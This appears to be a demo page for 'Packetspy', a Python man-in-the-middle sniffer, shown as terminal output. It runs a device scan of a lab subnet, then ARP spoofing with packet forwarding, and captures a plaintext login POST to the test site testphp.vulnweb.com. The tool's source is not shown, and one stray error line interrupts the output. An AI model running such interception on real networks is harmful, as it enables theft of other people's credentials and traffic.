 ┌──(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/Packetspy]
└─# python3 packetspy.py --help
usage: packetspy.py [-h] [-t TARGET_IP] [-g GATEWAY_IP] [-i INTERFACE] [-tf TARGET_FIND] [--ip-forward] [-m METHOD]
options:
-h, --help            show this help message and exit
-t TARGET_IP, --target TARGET_IP
Target IP address
-g GATEWAY_IP, --gateway GATEWAY_IP
Gateway IP address
-i INTERFACE, --interface INTERFACE
Interface name
Home
-tf TARGET_FIND, --targetfind TARGET_FIND
Target IP range to find
--ip-forward, -if     Enable packet forwarding
-m METHOD, --method METHOD
Limit sniffing to a specific HTTP method
┌──(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/Packetspy]
└─# python3 packetspy.py --targetfind 10.0.2.0/24 -i eth0
Device discovery
**************************************
Ip Address       Mac Address
**************************************
10.0.2.1      52:54:00:12:35:00
10.0.2.2      52:54:00:12:35:00
10.0.2.3      08:00:27:0e:0a:23
10.0.2.12     08:00:27:2f:64:fe
10.0.2.20     08:00:27:04:e8:82
┌──(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/Packetspy]
└─# python3 packetspy.py -t 10.0.2.12 -g 10.0.2.1 -i eth0 --ip-forward
******************* started sniff *******************
HTTP Request:
Method: b'POST'
Host: b'testphp.vulnweb.com'
Path: b'/userinfo.php'
Source IP: 10.0.2.20
Source MAC: 08:00:27:04:e8:82
python3: can't open file '/root/PycharmProjects/pythonProject/myproject/Packetspy/mitmdump': [Errno 2] No such file or directory
Protocol: HTTP
User-Agent: b'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0'
Raw Payload:
b'uname=admin&pass=password'
HTTP Response:
Status Code: b'302'